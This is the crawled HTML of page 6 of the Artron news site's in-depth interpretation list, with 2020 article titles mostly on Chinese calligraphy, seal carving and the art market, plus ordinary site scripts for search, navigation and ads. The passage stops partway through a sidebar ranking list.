

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://news.artron.net/morenews/list733/p6
body_size: 13393
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
    "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="zh-CN">
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
    <meta name="mobile-agent" content="format=html5;url=https://m-news.artron.net/morenews/list733/p6" />
    <title>艺术家_当代艺术品_青铜艺术品_作品展_雅昌艺术网</title>
    <meta name="description"
          content="雅昌新闻为您提供艺术家，当代艺术品，青铜艺术品，作品展等信息，雅昌新闻是集艺术资讯、艺术市场行情、艺术新闻视频、艺术图片新闻、艺术展览展会、业界艺术名家观点及评论、艺术品拍卖收藏动态和国内外独家艺术报道于一体的专业服务平台，时刻反映艺术界热点新闻。"/> 
    <meta name="keywords" content="艺术家,当代艺术品,青铜艺术品,作品展"/>

    <link type="text/css" rel="stylesheet" href="/underCss/base.css?v=1500965387945"/>
    <link type="text/css" rel="stylesheet" href="/underCss/list.css"/>
    <link rel="alternate" media="only screen and(max-width:640px)" href="https://m-news.artron.net/morenews/list733/p6" />
    <script type="text/javascript" src="/underJs/jquery.js"></script>
    <!--[if lte IE 6]>

    <script type="text/javascript" src="/underJs/DD_belatedPNG.js"></script>

    <script>

        DD_belatedPNG.fix('#loginBar .home,.videoList b');

    </script>

    <![endif]-->
    <script language="javascript">
        function formartsosubmit() {
            var name = $('#sorts').text();
            var num = 0;
            var link = new Array('http://artso.artron.net/2013/all/search_all.php?keyword=', 'http://artso.artron.net/news/newssearch.php?sort=ns&keyword=', 'http://artso.artron.net/2012/index.php?keyword=', 'http://artso.artron.net/jewel/search_jewel.php?keyword=', 'http://artso.artron.net/exhibit/exhibitionsearch.php?sort=zl&keyword=', 'http://artso.artron.net/artist/artistsearch.php?sort=art&keyword=', 'http://topic.artron.net/search.php?flag=0&keyword=', 'http://artso.artron.net/ebook/ebooksearch.php?sort=bk&keyword=');
            switch (name) {
                case '资讯' :
                    num = 1;
                    break;
                case '拍卖' :
                    num = 2;
                    break;
                case '艺术品' :
                    num = 3;
                    break;
                case '展览' :
                    num = 4;
                    break;
                case '艺术家' :
                    num = 5;
                    break;
                case '专题' :
                    num = 6;
                    break;
                case '图书' :
                    num = 7;
                    break;
            }
            if ($('#keyword').val() == "") {
                alert('请输入搜索条件！');
                //$('#keyword').focus();
            } else {
                window.open(link[num] + encodeURI($('#keyword').val()), '_blank');
            }
        }
    </script>

    <script src="/resource/js/bigData.js"></script>
</head>
<body>

<!--吊顶begin-->
<div id="topFix">
    <link href="//pubunder.artron.net/issue_public/issue_top/css/common.css" rel="stylesheet" type="text/css" />
<link href="//pubunder.artron.net/issue_public/issue_top/css/newTop.css" rel="stylesheet" type="text/css" />
<script type="text/javascript" src="https://news.artron.net/artindex/js/jquery.js"></script>
<script charset="UTF-8" src="https://pubunder.artron.net/library/js/sensorsdata.min.js"></script>
<script type="text/javascript" src="//pubunder.artron.net/issue_public/issue_top/js/newLogin.js"></script>
<script src="//components.artron.net/vue/vue.js"></script>
<script src='https://pubunder.artron.net/library/upload/elementUi.js'></script>
<script src="https://components.artron.net/top/topNav.umd.js"></script>

<div id='app1'>
    <demo></demo>
</div>


<script>
new Vue({
  components: {
    demo: topNav
  }
}).$mount('#app1')
</script>
<link href="https://pubunder.artron.net/library/upload/elementUi.css" rel = "stylesheet" type = "text/css">
<style>
	#app1 .pw{
		width: 1180px;
	}
	.dcMainTop{
		padding-top: 0px!important;
	}
	.top-person{
		display: flex;
		align-items: center;
	}
	.el-dropdown-menu img{
		width: 100px;
		height: 100px;
		-o-object-fit: cover;
		object-fit: cover;
		border-radius: 50%;
		overflow: hidden;
	}
	.personHeader dd{
		text-align: center;
	}
</style>
<!-- <div id="sso_topbar" class="sso_bg">
    <div class="sso_pw fix">
        <div id="sso_loginBar">
        	<a target="_blank" title="雅昌首页" href="http://www.artron.net/" class="sso_home sso_btn">雅昌首页</a>
            <div class="sso_optionInput">

                <script type="text/javascript"
                    src="//passport.artron.net/client/sso.js"></script>
                <script type="text/javascript">
                    var sso = new sso();
                </script>
                <div id="member_after_login" style="display:none;">
                    <span class="sso_wel"><b></b></span><a target="_self" class="sso_login" href="javascript:void(0)" onclick="sso.go(this, 'logout')">退出</a>
                </div>
                <div id="member_before_login" style="display:none;">
                    <span class="sso_wel sso_fl">您好！</span><a href="javascript:;" onclick="sso.go(this, 'login')" class="sso_login sso_fl">请登录</a><a target="_self" href="javascript:void(0)" onclick="sso.go(this, 'register')" class="sso_reg sso_fl">免费注册</a>
                </div>
                <script type="text/javascript">
                    $.ajax({
                        type : "get",
                        async : true,
                        url : "//passport.artron.net/status",
                        dataType : "jsonp",
                        jsonp : "jsonpCallback",
                        success : function(data) {
                            if (data.status == 1) {
                                $("#member_after_login").find("b").html(
                                        data.username);
                                $("#member_after_login").show();
								$(".sso_news").show();
                                $(".sso_buying").addClass("sso_buyLog");
                                if(data.orderSum > 0){
                                    $(".sso_buyLog").children("span").addClass("sso_buyNum").html("（"+data.orderSum+"）");
                                }else{
									$(".sso_buyLog").children("span").removeClass("sso_buyNum").html("（0）");
								}
                            } else {
                                $("#member_before_login").show();
                                $(".sso_buying").removeClass("sso_buyLog");
                            }
                        },
                        error : function() {
                        }
                    });
                </script>
            </div>
            <div class="sso_select sso_myArtron">
                <div class="sso_site">
                    <div class="sso_dropdown oh">
                        <a class="sso_siteTit icon-artron" href="http://passport.artron.net/memCenter/index/" title="我的雅昌" target="_blank">我的雅昌</a><b class="sso_dropBtn"></b>
                    </div>
                    <ul class="sso_siteList">
                        <li><a class="icon-buy" href="http://passport.artron.net/memCenter/buyer/" target="_blank">求购作品</a></li>
                        <li><a class="icon-release" href="http://passport.artron.net/service/product/" target="_blank">发布作品</a></li>
                        <li><a class="icon-attention" href="http://passport.artron.net/memCenter/attention/" target="_blank">我的关注</a></li>
                        <li><a class="icon-collect" href="http://passport.artron.net/memCenter/collection/index" target="_blank">我的收藏</a></li>
                        <li><a class="icon-SetUp" href="http://passport.artron.net/service/product/company" target="_blank">服务中心</a></li>
                    </ul>
                </div>
            </div>
            <a class="sso_buying" href="http://passport.artron.net/memCenter/buyer/" target="_blank">求购单<span>（0）</span></a>
            <a class="sso_news" href="http://passport.artron.net/memCenter/message/index/" target="_blank">消息</a>
        </div>
        <div class="sso_other">
            <a href="http://help.artron.net/" title="帮助中心" target="_blank">帮助中心</a>
        </div>
        <div class="sso_select sso_artSite">
            <div class="sso_site">
                <div class="sso_dropdown oh">
                    <a target="_self" class="sso_siteTit" href="###" title="雅昌子站">雅昌子站</a><b class="sso_dropBtn"></b>
                </div>
                <ul style="overflow: hidden;" class="sso_siteList">
                    <li><a href="http://huanan.artron.net/" target="_blank">华南站</a></li>
                    <li><a href="http://huadong.artron.net/" target="_blank">华东站</a></li>
                    <li><a href="http://fj.artron.net/" target="_blank">福建站</a></li>
                    <li><a href="http://gd.artron.net" target="_blank">广东站</a></li>
  <li><a href="http://jx.artron.net" target="_blank">江西站</a></li>
                   <li><a target="_blank" href="http://hn.artron.net/">河南站</a></li>
                    <li><a target="_blank" href="http://sxsh.artron.net/">山西书画</a></li>
                    <li><a href="http://ebook.artron.net/" target="_blank">图书网</a></li>
                    <li><a href="http://en.artron.net/" target="_blank">英文站</a></li>
                </ul>
            </div>
        </div>
        <div class="sso_topTel">
            <a href="http://help.artron.net/service/" target="_blank"><b class="sso_fl">客服热线：</b><span>400 601 8111</span></a>
        </div>
        <div class="sso_select sso_homeSer">
            <div class="sso_site">
                <div class="sso_dropdown oh">
                    <a class="sso_siteTit" style="color:#666;">主页服务</a><b class="sso_dropBtn"></b>
                </div>
                <ul class="sso_siteList">
                    <li class="first"><span class="sso_serArist"><a href="http://artist.artron.net/" target="_blank">艺术家</a></span><span class="sso_serGal"><a href="http://gallery.artron.net/" target="_blank">画廊</a></span><span class="sso_serAuc"><a href="http://auction.artron.net/" target="_blank">拍卖</a></span></li>
                    <li><span class="sso_serArist"><a href="http://artist.artron.net/yishujiaintroduce/" target="_blank">特权介绍</a></span><span class="sso_serGal"><a href="http://gallery.artron.net/help/introduce/" target="_blank">特权介绍</a></span><span class="sso_serAuc"><a href="http://auction.artron.net/help/introduce/html/introduce_brand.html" target="_blank">特权介绍</a></span></li>
                    <li><span class="sso_serArist"><a href="http://passport.artron.net/service/artist/" target="_blank">现在开通</a></span><span class="sso_serGal"><a href="http://passport.artron.net/service/gallery/" target="_blank">现在开通</a></span></li>
                </ul>
            </div>
        </div>
    </div>
</div> -->
</div>
<!-- <link href="//pubunder.artron.net/issue_public/issue_nav/css/mininav.css" rel="stylesheet" type="text/css" />
<div id="sso_inNav">
        <ul class="sso_mainNav">
            <li><a target="_blank" href="http://artist.artron.net/">艺术家</a><a target="_blank" href="http://beian.artron.net/">鉴证备案</a><a target="_blank" href="http://gallery.artron.net/">画廊</a><a target="_blank" href="http://guwan.artron.net/">古玩</a><a target="_blank" href="http://auction.artron.net/">拍卖</a><a target="_blank" href="http://exhibit.artron.net/">展览</a><a target="_blank" href="http://artso.artron.net/">中国艺搜</a><a target="_blank" href="http://amma.artron.net/">监测中心</a><a target="_blank" href="https://news.artron.net/">新闻</a><a target="_blank" href="http://comment.artron.net/">观点</a><a target="_blank" href="http://video.artron.net/">视频</a><a target="_blank" href="http://photo.artron.net/">摄影</a><a target="_blank" href="http://topic.artron.net/">专题</a><a target="_blank" href="http://contemporary.artron.net/">当代</a><!--a target="_blank" href="https://blog.artron.net/">博客</a><a class="" target="_blank" href="https://bbs.artron.net/">论坛</a<a class="last" target="_blank" href="https://artexpress.artron.net/news">艺术头条</a></li>
        </ul>
        <ul class="sso_subNav">
            <li><span class="sso_first"><a target="_blank" href="http://gallery.artron.net/gps/">找画廊</a><!--<a target="_blank" href="http://gallery.artron.net/gps/qingzhou/">青州画廊</a></span><a href="http://artso.artron.net/jewel/search_jewel.php?oneClass=800000" target="_blank">油画</a><a href="http://guwan.artron.net/s-0-0-0-0-0-%E7%B4%AB%E7%A0%82-0-1-0-0-1/" target="_blank">紫砂</a><a href="http://artso.artron.net/jewel/search_jewel.php?oneClass=180000" target="_blank">当代水墨</a><a href="http://guwan.artron.net/s-0-0-0-0-0-%E9%99%B6%E7%93%B7-0-1-0-0-1/" target="_blank">陶瓷</a><a href="http://artso.artron.net/jewel/search_jewel.php?oneClass=600000&amp;twoClass=601000" target="_blank">砚台</a><a href="http://artso.artron.net/jewel/search_jewel.php?oneClass=700000" target="_blank">国画</a><a href="http://artso.artron.net/jewel/search_jewel.php?oneClass=170000" target="_blank">书法</a><a href="http://artso.artron.net/jewel/search_jewel.php?oneClass=100000" target="_blank">玉石</a><a href="http://artso.artron.net/jewel/search_jewel.php?oneClass=400000&amp;twoClass=401000" target="_blank">古典家具</a><a href="http://artso.artron.net/jewel/search_jewel.php?oneClass=900000" target="_blank">版画</a><a href="http://artso.artron.net/jewel/search_jewel.php?oneClass=400000" target="_blank">雕刻</a></li>
        </ul>
    </div> --><!--吊顶end-->
<!--好耶通栏广告位置-->
<!--     <div class="adv980x70 mt10"><a href="#" title=""><img src="newslist/underImgs/ceshi_ad4.jpg" alt="广告1" /></a> </div>
-->
<!--网站logo_搜索区域-->
<div class="pw fix" id="top">
    <div id="logo">
        <strong>
            <a title="雅昌艺术网" target="_blank" href="http://www.artron.net">雅昌艺术网</a>
        </strong>
        <a href="/" class="logoLink">雅昌新闻</a>
        <div class="nlDownload">
            <img src="/resource/imgs/ttCode.png" alt="">
            <div class="downloadCode">
                <p>扫一扫下载</p><p>艺术头条App</p>
            </div>
        </div>

    </div>
    <div class="fr search" id="topSearch">
     <form action="" onsubmit="javascript:formartsosubmit(); return false;">
        <div id="sForm" class="">
            <a target="_parent" onclick="javascript:formartsosubmit();" class="sbtn" href="javascript:;">搜索</a>
            <div class="sRadius">
                <div class="class">
                    <div class="classVal">
                        <b class="dropdown"></b>
                        <em id="sorts">资讯</em>
                    </div>
                    <ul class="classify lih">
                        <li>资讯</li>
                        <li>拍卖</li>
                        <li>艺术品</li>
                        <li>展览</li>
                        <li>艺术家</li>
                        <li>图书</li>
                        <li>专题</li>
                    </ul>
                </div>
                <input type="text" id="keyword" name="keyword" class="sInput">

            </div>
        </div>
        </form>
    </div>
</div>
<div class="hr"></div>
<!--内容区-->
<div class="pw location">
    <a class="base" href="https://news.artron.net/" title="新闻">新闻</a><a
        href="https://news.artron.net/morenews/list733/"
        class="lastLink">深度解读</a><strong>列表</strong>
</div>

<div class="pw oh">
    <div id="newsList" class="lay660 fl">
        <ul class="txtList30">
                                    <li>
                <span class="time">2020-04-22 04:40:41</span>
                <a href="https://news.artron.net/20200422/n1074846.html"
                   title="为什么文征明90岁两眼模糊了还能写小楷？" target="_blank">为什么文征明90岁两眼模糊了还能写小楷？</a>
            </li>

                                    <li>
                <span class="time">2020-04-22 01:59:33</span>
                <a href="https://news.artron.net/20200422/n1074298.html"
                   title="高清经典｜王澍 篆书《石鼓文册》" target="_blank">高清经典｜王澍 篆书《石鼓文册》</a>
            </li>

                                    <li>
                <span class="time">2020-04-20 08:57:01</span>
                <a href="https://news.artron.net/20200420/n1074137.html"
                   title="【雅昌专稿】陈轴：发现自我的“在场”" target="_blank">【雅昌专稿】陈轴：发现自我的“在场”</a>
            </li>

                                    <li>
                <span class="time">2020-04-20 05:54:07</span>
                <a href="https://news.artron.net/20200420/n1074853.html"
                   title="当年溥仪从故宫带走的文物，价值几何？" target="_blank">当年溥仪从故宫带走的文物，价值几何？</a>
            </li>

                                    <li>
                <span class="time">2020-04-20 00:02:44</span>
                <a href="https://news.artron.net/20200420/n1074287.html"
                   title="篆刻之美，不输丹青！" target="_blank">篆刻之美，不输丹青！</a>
            </li>

                                </ul>
        <ul class="txtList30 ">
                        <li>
                <span class="time">2020-04-17 05:14:23</span>
                <a href="https://news.artron.net/20200417/n1074667.html"
                   title="篆书的“一代绝手”——钱坫" target="_blank">篆书的“一代绝手”——钱坫</a>
            </li>

                                    <li>
                <span class="time">2020-04-15 07:54:59</span>
                <a href="https://news.artron.net/20200415/n1074683.html"
                   title="临摹的根本意义不在于像" target="_blank">临摹的根本意义不在于像</a>
            </li>

                                    <li>
                <span class="time">2020-04-14 22:32:59</span>
                <a href="https://news.artron.net/20200414/n1074808.html"
                   title="吴昌硕篆刻边款的四个特点" target="_blank">吴昌硕篆刻边款的四个特点</a>
            </li>

                                    <li>
                <span class="time">2020-04-13 23:57:12</span>
                <a href="https://news.artron.net/20200413/n1074817.html"
                   title="不去烟火气，我们的字终究难以被称为“书法”！" target="_blank">不去烟火气，我们的字终究难以被称为“书法”！</a>
            </li>

                                    <li>
                <span class="time">2020-04-13 23:48:05</span>
                <a href="https://news.artron.net/20200413/n1074816.html"
                   title="“饕餮纹”是什么？" target="_blank">“饕餮纹”是什么？</a>
            </li>

                                </ul>
        <ul class="txtList30 ">
                        <li>
                <span class="time">2020-04-10 02:21:21</span>
                <a href="https://news.artron.net/20200410/n1074829.html"
                   title="文化，是最好的生活方式" target="_blank">文化，是最好的生活方式</a>
            </li>

                                    <li>
                <span class="time">2020-04-05 20:23:15</span>
                <a href="https://news.artron.net/20200405/n1073443.html"
                   title="王羲之的“五遍临帖法”" target="_blank">王羲之的“五遍临帖法”</a>
            </li>

                                    <li>
                <span class="time">2020-04-04 21:15:52</span>
                <a href="https://news.artron.net/20200404/n1073449.html"
                   title="古雅恬淡，劲挺飘逸：宋代范成大行草《辞免帖》书法欣赏" target="_blank">古雅恬淡，劲挺飘逸：宋代范成大行草《辞免帖》书法欣赏</a>
            </li>

                                    <li>
                <span class="time">2020-04-01 21:40:47</span>
                <a href="https://news.artron.net/20200401/n1073264.html"
                   title="临写《多宝塔碑》，很多人搞错了！" target="_blank">临写《多宝塔碑》，很多人搞错了！</a>
            </li>

                                    <li>
                <span class="time">2020-03-31 20:27:05</span>
                <a href="https://news.artron.net/20200331/n1073197.html"
                   title="赵孟頫《两书帖》，写尽思念及哀痛之情！" target="_blank">赵孟頫《两书帖》，写尽思念及哀痛之情！</a>
            </li>

                                </ul>
        <ul class="txtList30 ">
                        <li>
                <span class="time">2020-03-31 19:30:51</span>
                <a href="https://news.artron.net/20200331/n1073190.html"
                   title="楹帖撷珍｜​陈介祺 行书《横云秋色七言联》" target="_blank">楹帖撷珍｜​陈介祺 行书《横云秋色七言联》</a>
            </li>

                                    <li>
                <span class="time">2020-03-30 20:45:40</span>
                <a href="https://news.artron.net/20200330/n1073107.html"
                   title="楹帖撷珍｜何绍基 楷书​《安得壮哉七言联》" target="_blank">楹帖撷珍｜何绍基 楷书​《安得壮哉七言联》</a>
            </li>

                                    <li>
                <span class="time">2020-03-30 19:48:05</span>
                <a href="https://news.artron.net/20200330/n1073103.html"
                   title="“拍马屁”的文章，竟是绝世好字！" target="_blank">“拍马屁”的文章，竟是绝世好字！</a>
            </li>

                                    <li>
                <span class="time">2020-03-30 19:36:06</span>
                <a href="https://news.artron.net/20200330/n1073102.html"
                   title="欣赏一代文豪鲁迅的印" target="_blank">欣赏一代文豪鲁迅的印</a>
            </li>

                                    <li>
                <span class="time">2020-03-26 17:26:19</span>
                <a href="https://news.artron.net/20200326/n1072818.html"
                   title="吴昌硕写的匾额，美不胜收" target="_blank">吴昌硕写的匾额，美不胜收</a>
            </li>

                                </ul>
        <ul class="txtList30 ">
                        <li>
                <span class="time">2020-03-26 16:18:12</span>
                <a href="https://news.artron.net/20200326/n1072808.html"
                   title="王羲之不小心从隶书带来的笔法，被米芾发扬光大，已成经典……" target="_blank">王羲之不小心从隶书带来的笔法，被米芾发扬光大，已成经典……</a>
            </li>

                                    <li>
                <span class="time">2020-03-25 18:00:00</span>
                <a href="https://news.artron.net/20200325/n1072713.html"
                   title="千禧世代收藏大军已进占641亿美金的艺术市场中" target="_blank">千禧世代收藏大军已进占641亿美金的艺术市场中</a>
            </li>

                                    <li>
                <span class="time">2020-03-25 15:14:26</span>
                <a href="https://news.artron.net/20200325/n1072664.html"
                   title="天才妙绝，王宠小楷《游包山集》" target="_blank">天才妙绝，王宠小楷《游包山集》</a>
            </li>

                                    <li>
                <span class="time">2020-03-25 04:02:20</span>
                <a href="https://news.artron.net/20200325/n1072608.html"
                   title="台东金樽的四季 ── 江贤二从黑白到众彩交响的艺术人生" target="_blank">台东金樽的四季 ── 江贤二从黑白到众彩交响的艺术人生</a>
            </li>

                                    <li>
                <span class="time">2020-03-24 14:50:57</span>
                <a href="https://news.artron.net/20200324/n1072553.html"
                   title="说说篆刻的边款" target="_blank">说说篆刻的边款</a>
            </li>

                                </ul>
        <ul class="txtList30 ">
                        <li>
                <span class="time">2020-03-23 11:10:14</span>
                <a href="https://news.artron.net/20200323/n1072429.html"
                   title="邓散木临池偶得 : 板桥冬心皆怪，学霸何绍基有真本领" target="_blank">邓散木临池偶得 : 板桥冬心皆怪，学霸何绍基有真本领</a>
            </li>

                                    <li>
                <span class="time">2020-03-22 20:06:08</span>
                <a href="https://news.artron.net/20200322/n1072386.html"
                   title="蒲松龄书法墨迹，世为罕见，太美了！" target="_blank">蒲松龄书法墨迹，世为罕见，太美了！</a>
            </li>

                                    <li>
                <span class="time">2020-03-22 16:44:29</span>
                <a href="https://news.artron.net/20200322/n1072383.html"
                   title="书法：越正统，越撩人！" target="_blank">书法：越正统，越撩人！</a>
            </li>

                                    <li>
                <span class="time">2020-03-22 11:03:20</span>
                <a href="https://news.artron.net/20200322/n1072385.html"
                   title="何绍基临魏碑《张黑女》，竟然写出了颜体味道！" target="_blank">何绍基临魏碑《张黑女》，竟然写出了颜体味道！</a>
            </li>

                                    <li>
                <span class="time">2020-03-22 08:12:19</span>
                <a href="https://news.artron.net/20200322/n1072459.html"
                   title="美术馆人在行动 | “我是王佳，有事找我！”" target="_blank">美术馆人在行动 | “我是王佳，有事找我！”</a>
            </li>

                                </ul>
        <ul class="txtList30 ">
                        <li>
                <span class="time">2020-03-22 05:54:11</span>
                <a href="https://news.artron.net/20200322/n1072384.html"
                   title="董其昌晚年小行书，慢慢写，淡淡写" target="_blank">董其昌晚年小行书，慢慢写，淡淡写</a>
            </li>

                                    <li>
                <span class="time">2020-03-20 17:21:51</span>
                <a href="https://news.artron.net/20200320/n1072356.html"
                   title="不断做减法：朱耷书法的取法，真是想不到！" target="_blank">不断做减法：朱耷书法的取法，真是想不到！</a>
            </li>

                                    <li>
                <span class="time">2020-03-20 16:54:10</span>
                <a href="https://news.artron.net/20200320/n1072353.html"
                   title="书法家写处方，精彩啊！" target="_blank">书法家写处方，精彩啊！</a>
            </li>

                                    <li>
                <span class="time">2020-03-18 23:37:06</span>
                <a href="https://news.artron.net/20200318/n1072139.html"
                   title="邱志杰：实验艺术概论 1.1， 实验艺术的定义和特征" target="_blank">邱志杰：实验艺术概论 1.1， 实验艺术的定义和特征</a>
            </li>

                                    <li>
                <span class="time">2020-03-18 14:13:12</span>
                <a href="https://news.artron.net/20200318/n1072097.html"
                   title="蜜蜡珠子是怎样做出来的！" target="_blank">蜜蜡珠子是怎样做出来的！</a>
            </li>

                                </ul>
        <ul class="txtList30 last">
                        <li>
                <span class="time">2020-03-18 14:03:13</span>
                <a href="https://news.artron.net/20200318/n1072091.html"
                   title="书法评论远非想象的那么简单" target="_blank">书法评论远非想象的那么简单</a>
            </li>

                                    <li>
                <span class="time">2020-03-18 13:54:42</span>
                <a href="https://news.artron.net/20200318/n1072089.html"
                   title="王羲之是如何被“炒”成书圣的" target="_blank">王羲之是如何被“炒”成书圣的</a>
            </li>

                                    <li>
                <span class="time">2020-03-18 13:38:30</span>
                <a href="https://news.artron.net/20200318/n1072083.html"
                   title="启功：如何读懂王羲之《快雪时晴帖》" target="_blank">启功：如何读懂王羲之《快雪时晴帖》</a>
            </li>

                                    <li>
                <span class="time">2020-03-17 15:01:34</span>
                <a href="https://news.artron.net/20200317/n1071968.html"
                   title="曹寅，红楼梦没有写出来的藏书大家" target="_blank">曹寅，红楼梦没有写出来的藏书大家</a>
            </li>

                                    <li>
                <span class="time">2020-03-17 14:05:36</span>
                <a href="https://news.artron.net/20200317/n1071953.html"
                   title="2020年：或将成为文物艺术品市场回暖的一个拐点" target="_blank">2020年：或将成为文物艺术品市场回暖的一个拐点</a>
            </li>

                    </ul>
        <div class="listJump"><a class="unspan" href="https://news.artron.net/morenews/list733/p5"> 上一页</a><a  href="https://news.artron.net/morenews/list733/p3">3</a><a  href="https://news.artron.net/morenews/list733/p4">4</a><a  href="https://news.artron.net/morenews/list733/p5">5</a><span class="unpage">6</span><a  href="https://news.artron.net/morenews/list733/p7">7</a><a  href="https://news.artron.net/morenews/list733/p8">8</a><a  href="https://news.artron.net/morenews/list733/p9">9</a><a  href="https://news.artron.net/morenews/list733/p10">10</a><a class="unspan" href="https://news.artron.net/morenews/list733/p7">下一页 </a></div>
        <!-- <div class="listJump"><span class="unspan">上一页</span><span class="unpage">1</span><a href="#">2</a><a href="#">3</a><a href="#">4</a><a href="#">5</a><a href="#">6</a><a href="#">7</a><a href="#">8</a><a href="#" class="unspan">下一页</a></div>  -->
    </div>
    <div class="lay300 fr">
        <!-- 好耶广告位置300*250 -->
        <div class="adv300x250 allyesAdvWrap">
            <script type='text/javascript' src='//show.artron.net/g?english=dzdpn1148'  charset='utf-8'></script>
            <style>
                .adv300x250 a{margin-bottom: 20px;display: block;}
                .adv300x250 a:after{bottom:25px;}
            </style>
        </div>
        <!-- 好耶广告位置300*250 -->
        <div class="daily">
            <h2 class="bdtit ">

                <span class="titName">每日最新</span>
            </h2>
            <ul class="comp_list24 comp_list_ellipsis bg">
                <li>[<a href="http://news.artron.net" target="_blank">新闻</a>]&nbsp;<a href="https://news.artron.net/20260124/n1147804.html" target="_blank">展览预告 |  ”诗境·物象”    新锐青年艺术家当代艺术展明日将于大唐芙蓉园启幕</a></li><li>[<a href="http://auction.artron.net" target="_blank">拍卖</a>]&nbsp;<a href="https://news.artron.net/20260123/n1147790.html" target="_blank">中国嘉德2026春拍征集，2月6日-8日走进东京</a></li><li>[<a href="http://gallery.artron.net" target="_blank">画廊</a>]&nbsp;<a href="https://news.artron.net/20251225/n1147163.html" target="_blank">左正尧洛杉矶个展“ 隐匿的回声”正在展出</a></li><li>[<a href="http://exhibit.artron.net" target="_blank">展览</a>]&nbsp;<a href="https://news.artron.net/20260124/n1147803.html" target="_blank">雅昌现场 | 你的“年味儿”余额已不足 来清华艺术博物馆“充值”</a></li><li>[<a href="http://news.artron.net/morenews/list731/" target="_blank">观点</a>]&nbsp;<a href="https://news.artron.net/20260120/n1147709.html" target="_blank">文心铸史 风骨长存 缅怀美术史论大家郎绍君先生</a></li>            </ul>
        </div>
       
        <div class="ranking mt30">
            <h2 class="bdtit">
                <span class="titName">排行榜</span>
            </h2>
            <div class="tabs bg pd10">
                <ul class="tabsTag oh f12 aucLabel">
                    <li class="current">
                        <a target="_blank" href="https://news.artron.net">新闻</a>
                    </li>
                    <li>
                        <a target="_blank" href="http://auction.artron.net">拍卖</a>
                    </li>
                    <li>
                        <a target="_blank" href="http://gallery.artron.net">画廊</a>
                    </li>
                    <li>
                        <a target="_blank" href="http://exhibit.artron.net">展览</a>
                    </li>

                </ul>
                <div class="tabsCon top10" style="display:block;">
                    <ol class="ol30 lih ol2 oh hotList">
                        <!--开始位置-->
                        <li class="fbold"><em style="">1</em><a target="_blank" href="https://news.artron.net/20220226/n1107366.html">陈履生：女性在中国绘画史中的表现与发展</a></li>
<li><em style="">2</em><a target="_blank" href="https://news.artron.net/20220226/n1107367.html">雅昌月度展览推荐｜阳春三月，一起去博物</a></li>
<li><em style="">3</em><a target="_blank" href="https://news.artron.net/20220227/n1107368.html">雅昌快讯 | “马蒂斯中国大展或将取消</a></li>
<li><em style="">4</em><a target="_blank" href="https://news.artron.net/20220227/n1107375.html">现场 | 2022范炳南师生展第六回：</a></li>
<li><em style="">5</em><a target="_blank" href="https://news.artron.net/20220227/n1107376.html">陈履生：革命历史绘画中的巾帼（2）</a></li>
<li><em style="">6</em><a target="_blank" href="https://news.artron.net/20220306/n1107566.html">雅昌专稿｜奈良美智：保持纯粹和内省</a></li>
<li><em style="">7</em><a target="_blank" href="https://news.artron.net/20220307/n1107577.html">著名雕塑家刘艺杰作品《飞龙在天》在西安</a></li>
<li><em style="">8</em><a target="_blank" href="https://news.artron.net/20220309/n1107737.html">“50 绝美—御宋”五大名窑珍品展展期</a></li>
<li><em style="">9</em><a target="_blank" href="https://news.artron.net/20220315/n1107879.html">守护诚信 致力传承，雅昌鉴证备案以领先</a></li>

<!--(55)--><!-- ID:55 Created by acura@ on 2022-03-22 01:01:28-->                    </ol>
                </div>
                <div class="tabsCon top10" style="display:none;">
                    <ol class="ol30 lih ol2 oh hotList">
                        <!--开始位置-->
                        <li class="fbold"><em style="">1</em><a target="_blank" href="http://auction.artron.net/20220223/n1107297.html">E-BIDDING 第36期丨纸上梦戏</a></li>
<li><em style="">2</em><a target="_blank" href="http://auction.artron.net/20220223/n1107298.html">北京保利拍卖丨春光好——中国书画部三城</a></li>
<li><em style="">3</em><a target="_blank" href="http://auction.artron.net/20220224/n1107310.html">北京保利拍卖丨沉雄远淡，岂识寻常——明</a></li>
<li><em style="">4</em><a target="_blank" href="http://auction.artron.net/20220228/n1107387.html">保利拍卖 • 精品回顾丨中国古董珍玩：</a></li>
<li><em style="">5</em><a target="_blank" href="http://auction.artron.net/20220301/n1107423.html">北京保利拍卖丨桃红又是一年春</a></li>
<li><em style="">6</em><a target="_blank" href="http://auction.artron.net/20220302/n1107479.html">北京保利拍卖2022春拍公开征集新增福</a></li>
<li><em style="">7</em><a target="_blank" href="http://auction.artron.net/20220303/n1107494.html">雅昌快讯 | 创纪录，马格利特《光之帝</a></li>
<li><em style="">8</em><a target="_blank" href="http://auction.artron.net/20220310/n1107742.html">嘉德四季第60期拍卖会即将启幕丨收获春</a></li>
<li><em style="">9</em><a target="_blank" href="http://auction.artron.net/20220311/n1107785.html">Poly-Online丨现当代艺术部第</a></li>
<li><em style="">10</em><a target="_blank" href="http://auction.artron.net/20220315/n1107888.html">艺术品消费“吃快餐”，远离了傲慢还是加</a></li>
<!--(56)--><!-- ID:56 Created by acura@ on 2022-03-22 14:00:26-->                    </ol>
                </div>
                <div class="tabsCon top10" style="display:none;">
                    <ol class="ol30 lih ol2 oh hotList">
                        <!--开始位置-->
                        <li class="fbold"><em style="">1</em><a target="_blank" href="http://gallery.artron.net/20210526/n1095974.html">快讯 | ART021进军深圳 首届D</a></li>
<li><em style="">2</em><a target="_blank" href="http://gallery.artron.net/20210527/n1096082.html">【全景巴塞尔】2021香港巴塞尔总结：</a></li>
<li><em style="">3</em><a target="_blank" href="http://gallery.artron.net/20210603/n1096362.html">预告 | 2021JINGART艺览北</a></li>
<li><em style="">4</em><a target="_blank" href="http://gallery.artron.net/20210603/n1096477.html">雅昌指数 | 月度(2021年5月)画</a></li>
<li><em style="">5</em><a target="_blank" href="http://gallery.artron.net/20210706/n1097915.html">雅昌指数 | 月度(2021年6月)画</a></li>
<li><em style="">6</em><a target="_blank" href="http://gallery.artron.net/20210806/n1099422.html">雅昌指数 | 月度(2021年7月)画</a></li>
<li><em style="">7</em><a target="_blank" href="http://gallery.artron.net/20210807/n1099470.html">现场｜夏日清流 多视角的展开拉丁美洲艺</a></li>
<li><em style="">8</em><a target="_blank" href="http://gallery.artron.net/20210930/n1101914.html">战报+图集 | 第一届DnA SHEN</a></li>
<li><em style="">9</em><a target="_blank" href="http://gallery.artron.net/20211006/n1101986.html">雅昌指数 | 月度(2021年9月)画</a></li>
